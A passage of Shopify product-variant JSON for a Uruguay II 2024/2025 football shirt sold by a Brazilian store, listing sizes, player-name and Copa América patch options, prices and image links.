Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","options":["P","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460334843,"title":"P \/ Não \/ Copa América","option1":"P","option2":"Não","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Não \/ Copa América","public_title":"P \/ Não \/ Copa América","options":["P","Não","Copa América"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460400379,"title":"P \/ L.Suárez 9 \/ Sem Patch","option1":"P","option2":"L.Suárez 9","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ L.Suárez 9 \/ Sem Patch","public_title":"P \/ L.Suárez 9 \/ Sem Patch","options":["P","L.Suárez 9","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460433147,"title":"P \/ L.Suárez 9 \/ Copa América","option1":"P","option2":"L.Suárez 9","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ L.Suárez 9 \/ Copa América","public_title":"P \/ L.Suárez 9 \/ Copa América","options":["P","L.Suárez 9","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460498683,"title":"P \/ D. Nuñez 19 \/ Sem Patch","option1":"P","option2":"D. Nuñez 19","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ D. Nuñez 19 \/ Sem Patch","public_title":"P \/ D. Nuñez 19 \/ Sem Patch","options":["P","D. Nuñez 19","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460531451,"title":"P \/ D. Nuñez 19 \/ Copa América","option1":"P","option2":"D. Nuñez 19","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ D. Nuñez 19 \/ Copa América","public_title":"P \/ D. Nuñez 19 \/ Copa América","options":["P","D. Nuñez 19","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460596987,"title":"P \/ Valverde 15 \/ Sem Patch","option1":"P","option2":"Valverde 15","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Valverde 15 \/ Sem Patch","public_title":"P \/ Valverde 15 \/ Sem Patch","options":["P","Valverde 15","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460629755,"title":"P \/ Valverde 15 \/ Copa América","option1":"P","option2":"Valverde 15","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Valverde 15 \/ Copa América","public_title":"P \/ Valverde 15 \/ Copa América","options":["P","Valverde 15","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460695291,"title":"P \/ De Arrascaeta 10 \/ Sem Patch","option1":"P","option2":"De Arrascaeta 10","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ De Arrascaeta 10 \/ Sem Patch","public_title":"P \/ De Arrascaeta 10 \/ Sem Patch","options":["P","De Arrascaeta 10","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460728059,"title":"P \/ De Arrascaeta 10 \/ Copa América","option1":"P","option2":"De Arrascaeta 10","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ De Arrascaeta 10 \/ Copa América","public_title":"P \/ De Arrascaeta 10 \/ Copa América","options":["P","De Arrascaeta 10","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460793595,"title":"P \/ Outra Personalização \/ Sem Patch","option1":"P","option2":"Outra Personalização","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","options":["P","Outra Personalização","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460826363,"title":"P \/ Outra Personalização \/ Copa América","option1":"P","option2":"Outra Personalização","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - P \/ Outra Personalização \/ Copa América","public_title":"P \/ Outra Personalização \/ Copa América","options":["P","Outra Personalização","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460891899,"title":"M \/ Não \/ Sem Patch","option1":"M","option2":"Não","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","options":["M","Não","Sem Patch"],"price":17990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460924667,"title":"M \/ Não \/ Copa América","option1":"M","option2":"Não","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Não \/ Copa América","public_title":"M \/ Não \/ Copa América","options":["M","Não","Copa América"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185460990203,"title":"M \/ L.Suárez 9 \/ Sem Patch","option1":"M","option2":"L.Suárez 9","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ L.Suárez 9 \/ Sem Patch","public_title":"M \/ L.Suárez 9 \/ Sem Patch","options":["M","L.Suárez 9","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461022971,"title":"M \/ L.Suárez 9 \/ Copa América","option1":"M","option2":"L.Suárez 9","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ L.Suárez 9 \/ Copa América","public_title":"M \/ L.Suárez 9 \/ Copa América","options":["M","L.Suárez 9","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461088507,"title":"M \/ D. Nuñez 19 \/ Sem Patch","option1":"M","option2":"D. Nuñez 19","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ D. Nuñez 19 \/ Sem Patch","public_title":"M \/ D. Nuñez 19 \/ Sem Patch","options":["M","D. Nuñez 19","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461121275,"title":"M \/ D. Nuñez 19 \/ Copa América","option1":"M","option2":"D. Nuñez 19","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ D. Nuñez 19 \/ Copa América","public_title":"M \/ D. Nuñez 19 \/ Copa América","options":["M","D. Nuñez 19","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461186811,"title":"M \/ Valverde 15 \/ Sem Patch","option1":"M","option2":"Valverde 15","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Valverde 15 \/ Sem Patch","public_title":"M \/ Valverde 15 \/ Sem Patch","options":["M","Valverde 15","Sem Patch"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904783974651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461219579,"title":"M \/ Valverde 15 \/ Copa América","option1":"M","option2":"Valverde 15","option3":"Copa América","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196523741435,"product_id":8692077854971,"position":2,"created_at":"2024-06-25T01:48:13-03:00","updated_at":"2024-06-25T01:48:14-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894","variant_ids":[46185460334843,46185460433147,46185460531451,46185460629755,46185460728059,46185460826363,46185460924667,46185461022971,46185461121275,46185461219579,46185461317883,46185461416187,46185461514491,46185461612795,46185461743867,46185461842171,46185461940475,46185462071547,46185462202619,46185462300923,46185462431995,46185462530299,46185462661371,46185462857979,46185462956283,46185463054587,46185463152891,46185463251195,46185463349499,46185463447803]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ Valverde 15 \/ Copa América","public_title":"M \/ Valverde 15 \/ Copa América","options":["M","Valverde 15","Copa América"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":35904785055995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_costas.webp?v=1719290894"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46185461285115,"title":"M \/ De Arrascaeta 10 \/ Sem Patch","option1":"M","option2":"De Arrascaeta 10","option3":"Sem Patch","sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43196434809083,"product_id":8692077854971,"position":1,"created_at":"2024-06-25T01:48:01-03:00","updated_at":"2024-06-25T01:48:02-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp?v=1719290882","variant_ids":[46185460302075,46185460400379,46185460498683,46185460596987,46185460695291,46185460793595,46185460891899,46185460990203,46185461088507,46185461186811,46185461285115,46185461383419,46185461481723,46185461580027,46185461678331,46185461809403,46185461907707,46185462038779,46185462169851,46185462268155,46185462399227,46185462497531,46185462595835,46185462825211,46185462923515,46185463021819,46185463120123,46185463218427,46185463316731,46185463415035]},"available":true,"name":"Camisa Uruguai II 2024\/2025 - M \/ De Arrascaeta 10 \/ Sem Patch","public_title":"M 